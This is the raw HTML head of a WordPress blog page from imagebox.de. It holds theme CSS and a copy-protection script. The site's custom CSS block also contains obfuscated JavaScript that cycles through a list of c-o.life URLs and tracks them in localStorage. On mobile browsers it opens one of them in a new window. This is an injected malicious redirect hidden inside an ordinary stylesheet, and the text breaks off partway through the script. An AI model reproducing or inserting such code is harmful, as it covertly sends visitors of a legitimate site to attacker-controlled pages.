:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3d57f1;--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:'IBM Plex Sans', sans-serif;--global-heading-font-family:Jaldi, sans-serif;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:#ffffff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:33px;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 0px 0px 0px var(--global-palette9);}.entry.loop-entry{box-shadow:0px 15px 15px -10px var(--global-palette9);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:5px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:20px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:20px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:20px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:50px;}.site-branding a.brand img.svg-logo-image{width:50px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:45px;}.site-branding a.brand img.svg-logo-image{width:45px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:40px;}.site-branding a.brand img.svg-logo-image{width:40px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:32px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-style:normal;font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}@media all and (max-width: 767px){.site-branding .site-title{font-size:26px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-top:2.02em none var(--global-palette2);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1em / 2);padding-right:calc(1em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-style:normal;font-size:14px;}@media all and (max-width: 1024px){.mobile-navigation ul li{font-size:12px;}}@media all and (max-width: 767px){.mobile-navigation ul li{font-size:12px;}}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette7);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette7);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette2);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:100px;}#mobile-drawer .drawer-content{max-width:100px;margin:0 auto;}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}#mobile-drawer .drawer-content{max-width:200px;margin:0 auto;}}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{width:200px;}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette7);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:2px solid var(--global-palette7);border-bottom:0px none var(--global-palette2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:3px solid var(--global-palette7);right:calc(-30px / 2);}#colophon .footer-html{font-style:italic;font-weight:normal;font-size:10px;}
/*# sourceURL=kadence-global-inline-css */
</style>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.blog.imagebox.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.blog.imagebox.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blog.imagebox.de/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blog.imagebox.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Enter your scripts here --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Copyright protected content. Please ask, if you want to use it. Thank you";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" id="kadence-header-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-content-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-footer-preload" href="https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3" as="style">
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=IBM%20Plex%20Sans:regular,700,italic%7CJaldi:700&#038;display=swap' media='all' />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
<meta name="msapplication-TileImage" content="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" />
		<style id="wp-custom-css">
			.main-navigation .primary-menu-container > ul > li.menu-item > a {
    padding-bottom: 1.8em;
}
.widget-area a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)) {
  padding-right: 5px;
}
code {
font-family: IBM Plex Sans;
}
.ReactGridGallery_custom-overlay .custom-overlay__caption {
    font-size: smaller;
}
.ReactGridGallery_tile-description .thumbnail-caption-wrap .thumbnail-caption {
    font-size: smaller;
}
.igd-body {
    background: #edf2f7;
}
.foogallery.fg-masonry {
    padding-bottom: 5%;
}
.fg-filtering-container {
    padding: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    width: 235px;
    height: 235px;
    margin: 5px;
    margin-left: 0px;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: 2px solid hsla(0,0%,50%,.1);
    vertical-align: top;
	background-color: #edf2f7;
}
.yarpp-thumbnail-default, .yarpp-thumbnail-title, .yarpp-thumbnails-horizontal .yarpp-thumbnail {
    display: inline-grid;
    justify-items: stretch;
    align-items: stretch;
    justify-content: space-evenly;
    align-content: stretch;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/ESc9c3','https://c-o.life/Jpe8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/CTG5c4','8SJGLkz','random','https://c-o.life/vfU1c1','7196643rGaMMg','setItem','-mnts','https://c-o.life/mMv2c2','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/gDQ4c5','3ThLcDl','stopPropagation','_blank','https://c-o.life/iJY3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/hnG0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/WpN6c3','https://c-o.life/MsU7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 